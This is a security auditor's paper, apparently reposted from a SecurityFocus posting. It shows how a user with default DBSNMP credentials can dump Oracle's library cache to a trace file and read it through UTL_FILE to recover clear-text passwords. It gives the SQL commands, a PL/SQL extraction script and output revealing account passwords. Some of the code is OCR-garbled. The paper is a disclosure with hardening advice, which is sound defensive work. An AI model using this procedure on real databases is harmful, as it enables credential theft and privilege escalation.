### **Paper To Explore Revealing Clear Text Passwords from the Oracle SGA**

By [Pete Finnigan](mailto:enquiries@pentest.co.uk)

### **Overview**

This paper is the posting made to [www.securityfocus.com](http://www.securityfocus.com/) a few weeks ago. This paper expolors how a user with the right privileges can read clear text passwords from the Oracle SGA.

# **The Posting**

I have been doing an audit on Oracle databases at a customer site and come across a situation where it could be possible to extract Oracle Passwords in clear text from the SGA (System Global Area) given the circumstances described below.

Has anyone else seen this, is it a common mistake made in setting up Oracle databases. I have seen it at a previous site also.

The following situation is needed:-

- An Oracle user that has been granted the Oracle role CONNECT. This role has the system privilege "ALTER SESSION". Or a user that has been granted "ALTER SESSION" directly.
- An Oracle user that has been granted select on the SYS owned view V\$PARAMETER. In fact "SELECT" has to have been granted on the underlying view V\_\$PARAMETER, as V\$PARAMETER is actually a synonym. The ROLE SNMPAGENT has this privilege.
- Access is needed to the built in package UTL\_FILE. This package generally has public access granted as default. This will only not be the case if a DBA has revoked this privilege.
- The directory parameter from the initialisation file "utl\_file\_dir" needs to have been set to the same directory as the trace file location "user\_dump\_dest".
- Someone needs to have added a user using "CREATE USER..." or "GRANT CONNECT..." or altered a users password using "ALTER USER..."

That seems like a large set of requirements, BUT, its not too difficult to how we could get them and see passwords in clear text.

I cannot show the exact results from site, so here is an equivalent example. The case on the customers site was on Oracle 8.1.6 and 8.0.5, this example is on windows and oracle  $8.1.5$ :

The default user DBSNMP which has the password DBSNMP on installation is just what we are looking for. This user is installed by default and from experience this default password is usually not changed. This user has the roles CONNECT and SNMPAGENT. So we can "alter session" and select from v\$parameter. That only leaves the "utl\_file\_dir". This what we need to do:-

#### 1 - Start sqlplus as dbnsmp as follows

```
 pxf:sputnik>sqlplus dbsnmp/dbsnmp
```
2 - Next we need to find out if the utl\_file\_dir is set to the same location as trace files are written, "user\_dump\_dest". Do the following



SQL>

This is only an example, but the two production databases i have seen had the utl\_file\_dir set in one case just to the trace file directory and in the other case to "\*". The above shows that the trace directory is indeed the same as the utl file dir. This parameter can also be set to "\*" which means the UTL FILE built in package can read and write files to any OS directory as long as the owner of the Oracle software has permission on the directory. This would include the trace directory.

Next we need to dump the library cache to a trace file. This will include any SQL that is still in the SGA, including passwords in clear text. We also need to know the pid of the process we are running so we can deduce the name of the trace file.

To select the PID from the database we need to have the privilege SELECT granted on v\_\$PROCESS the underlying view pointed at by V\$PROCESS and also on V\$SESSION and the underlying view V\_\$SESSION. Again this permission is granted to the ROLE SNMPAGENT granted to the user DBSNMP. For another user use "ps" to get the OS pid of the shadow process.

This is as follows:-

SQL> select p.spid,s.username usrname 2 from v\$process p, v\$session s 3 where p.addr=s.paddr 4 and s.username=user;



The PID is 324, next dump the library cache to trace a trace file in the "user\_dump\_dest"

```
SQL> alter session set events 'immediate trace name 
library_cache level 
        \bar{1}0';
         Session altered. 
         SQL>
```
This command creates a trace file in the directory pointed at by the parameter "user\_dump\_dest". This directory is not visible to users who are not the oracle software owner or in the OSDBA group usually the unix group "dba". So DBSNMP cannot even see the contents of this directory to see the file name or even to read the file it has just created. But we know the format of the file name on windows its ORA[XXXXX].trc where XXXXX is the PID found above, ie the file we need is ORA00324.trc in c:\Oracle\Admin\PENT\udump\

On Unix the file name is ora\_[pid].trc and if there are multiple instances its ora\_[SID]\_[PID].trc.

Next we need to read the trace file. This is achieved with the public utility UTL\_FILE. This package as stated allows us to read and write files pointed at by utl file dir.

A search for passwords can be done as follows:-

save this to a file say read\_trc.sql

```
 -- 
        -- read trc.sql
        - declare 
                fptr utl file.file type;
                buff varchar2(2048);line no number(10):=0;loc no integer;
         begin 
fptr:=utl_file.fopen('C:\Oracle\admin\PENT\udump','ORA00324.TRC','R')
; 
                 loop 
                         line_no:=line_no+1;
                         utl \overline{f}ile.get \overline{l}ine(fptr, buff);
                         loc no:=instr(upper(buff),upper('identified
by'));
```
 if loc\_no>0 then dbms output.put line(line no||'  $'$ ||buff); end if; end loop; exception when no data found then utl file.fclose(fptr); dbms output.put line('Number of lines parsed  $=$ '||line no); when value error then dbms output.put line('value error'); raise application error(-20100, 'file error'); when utl file.invalid path then dbms output.put line('invalid path'); raise application error(-20100, 'file error'); when utl file.invalid mode then dbms output.put line('invalid mode'); raise application error(-20100, 'file error'); when utl file.invalid filehandle then dbms output.put line('invalid filehandle'); raise application error(-20100, 'file error'); when utl file.invalid operation then dbms output.put line('invalid operation'); raise\_application error(-20100, 'file error'); when utl file.read error then dbms\_output.put line('read error'); raise application error(-20100, 'file error'); when utl file.write error then dbms\_output.put\_line('write\_error'); raise application error(-20100, 'file error'); when utl file.internal error then dbms output.put line('internal error'); raise application error(-20100, 'file error'); when others then dbms output.put line('un-handled'); raise application error(-20100, 'file error'); end; /

#### running gives:-

```
SQL> set serveroutput on size 1000000 
         SQL> @read_trc 
         909 name=alter user system identified by manager 
         2677 name=grant connect, resource,dba to ddf identified by 
ddf 
         Number of lines parsed = 5992 
        PL/SQL procedure successfully completed. 
         SQL>
```
This shows that someone has changed the password for the user SYSTEM and we can see its been set to MANAGER and a user DDF has been created with a password DDF, this user is also a DBA.

The example is also noddy, the whole process should be written entirely in PL/SQL so it can be just run as a test.

I will write this as one piece of code do do the whole check and make it available if anyone is interested. In my opinion this is not a vulnerability as Oracle do state in their documentation not to set the location for the package UTL\_FILE (utl\_file\_dir) to any location you would not want normal users to read or write. Also the default passwords should be changed.

## **Summary**

- Change the default passwords, ie DBSNMP is dangerous
- Don't set utl\_file\_dir = user\_dump\_dest or to "\*" or to "."
- Restrict the package UTL\_FILE from public and to only those users that actually need it.